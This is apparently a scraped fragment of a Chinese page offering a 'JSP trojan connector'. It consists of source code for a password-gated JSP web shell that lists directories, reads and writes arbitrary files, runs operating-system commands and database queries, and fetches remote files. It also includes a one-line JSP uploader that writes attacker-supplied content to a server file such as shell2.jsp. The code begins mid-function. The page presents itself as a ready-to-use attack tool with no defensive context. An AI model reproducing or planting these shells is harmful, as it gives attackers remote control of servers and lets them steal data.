 专用JSP木马连接器
服务端地址http:/ upload.jsp
{bw.write(r.getObject(i)+""+"\t");bw.flush();}else{sb.append(r.getObject(i)+""+"\t|\t");}}if(bw!=null)
{bw.newLine();}sb.append("\r\n");}r.close();if(bw!=null){bw.close();}}catch(Exception e)
{sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");}catch(Exception ee)
{sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}%><%cs=request.getParameter("z0")!=null?
request.getParameter("z0")+"":cs;response.setContentType("text/html");response.setCharacterEncoding(cs);StringBuffer sb=new
StringBuffer("");try{String Z=EC(request.getParameter(Pwd)+"");String z1=EC(request.getParameter("z1")+"");String
z2=EC(request.getParameter("z2")+"");sb.append("->"+"|");String
s=request.getSession().getServletContext().getRealPath("/");if(Z.equals("A"))
{sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}else if(Z.equals("B")){BB(z1,sb);}else if(Z.equals("C")){String
l="";BufferedReader br=new BufferedReader(new InputStreamReader(new FileInputStream(new
File(z1))));while((l=br.readLine())!=null){sb.append(l+"\r\n");}br.close();}else if(Z.equals("D")){BufferedWriter bw=new
BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(z1))));bw.write(z2);bw.close();sb.append("1");}else
if(Z.equals("E")){EE(z1);sb.append("1");}else if(Z.equals("F")){FF(z1,response);}else if(Z.equals("G"))
{GG(z1,z2);sb.append("1");}else if(Z.equals("H")){HH(z1,z2);sb.append("1");}else if(Z.equals("I"))
{II(z1,z2);sb.append("1");}else if(Z.equals("J")){JJ(z1);sb.append("1");}else if(Z.equals("K")){KK(z1,z2);sb.append("1");}else
if(Z.equals("L")){LL(z1,z2);sb.append("1");}else if(Z.equals("M")){String[] c={z1.substring(2),z1.substring(0,2),z2};Process
p=Runtime.getRuntime().exec(c);MM(p.getInputStream(),sb);MM(p.getErrorStream(),sb);}else if(Z.equals("N")){NN(z1,sb);}else
if(Z.equals("O")){OO(z1,sb);}else if(Z.equals("P")){PP(z1,sb);}else if(Z.equals("Q")){QQ(cs,z1,z2,sb,z2.indexOf("-to:")!=-1?
z2.substring(z2.indexOf("-to:")+4,z2.length()):s.replaceAll("\\\\","/")+"images/");}}catch(Exception e){sb.append("ERROR"+"://
"+e.toString());}sb.append("|"+"<-");out.print(sb.toString());%>
保存成的文件名： ./shell2.jsp 提交
服务端代码：
<%if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("\")+request.getParameter("f"))).write(request.getParameter("t").getBytes());%>